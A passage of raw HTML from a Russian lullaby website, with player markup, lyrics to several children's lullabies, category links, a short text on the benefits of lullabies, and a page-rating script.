					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/pfN5eJUYjwM?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Колыбельная медведицы (из м/ф "Умка)</div> <div class="lyrics-author">Аида Ведищева</div> <pre>Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи
Белые медведи,
Спи и ты скорей, малыш.

Мы плывём на льдине,
Как на бригантине
По седым суровым морям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.
И всю ночь соседи,
Звёздные медведи
Светят дальним кораблям.

Ложкой снег мешая,
Ночь идет большая,
Что же ты, глупышка, не спишь.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спят твои соседи,
Белые медведи,
Спи и ты скорей, малыш.
Спи и ты скорей, малыш.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "164" data-src="/files/media/spyat-ustalye-igrushky.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushky.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushky.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-164"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-164"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-164"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-164"></label> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> <span class="visible-on-mobile">Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;"> <meta itemprop="duration" content="PT2M28S"> <div class="player__length" data-duration="148">2:28</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "164"> <span>3720</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushky.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki" class="player__track-name_active" title = "Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;">
						Спят усталые игрушки - Из телепередачи &quot;Спокойной ночи, малыши&quot;
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/FwuDIcf-79I?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спят усталые игрушки</div> <div class="lyrics-author">Из телепередачи "Спокойной ночи, малыши"</div> <p><span>Спят усталые игрушки, книжки спят,&nbsp;</span><br ><span>Одеяла и подушки ждут ребят.&nbsp;</span><br ><span>Даже сказка спать ложится,&nbsp;</span><br ><span>Чтобы ночью нам присниться.&nbsp;</span><br ><span>Ты ей пожелай: "Баю-бай!"&nbsp;</span><br ><br ><span>Обязательно по дому в этот час&nbsp;</span><br ><span>Тихо-тихо ходит Дрёма возле нас.&nbsp;</span><br ><span>За окошком все темнее,&nbsp;</span><br ><span>Утро ночи мудренее,&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span><br ><br ><span>Баю-бай, должны все люди ночью спать.&nbsp;</span><br ><span>Баю-баю, завтра будет день опять.&nbsp;</span><br ><span>За день мы устали очень,&nbsp;</span><br ><span>Скажем всем: "Спокойной ночи!"&nbsp;</span><br ><span>Глазки закрывай! Баю-бай!</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "560" data-src="/files/media/ne-lozhisya-na-krayu.mp3" preload="none" title="Не ложися на краю" > <source src="/files/media/compress/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ne-lozhisya-na-krayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ne-lozhisya-na-krayu.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-560"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-560"></label> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name player__track-name-init" title = "Не ложися на краю - Валентина Рябкова" itemprop="url"> <span class="hidden-on-mobile">Не ложися на краю - Валентина Рябкова</span> <span class="visible-on-mobile">Не ложися на краю - Валентина Рябкова</span> </a> <meta itemprop="name" content="Не ложися на краю - Валентина Рябкова"> <meta itemprop="duration" content="PT0M59S"> <div class="player__length" data-duration="59">0:59</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3458</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2318</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px 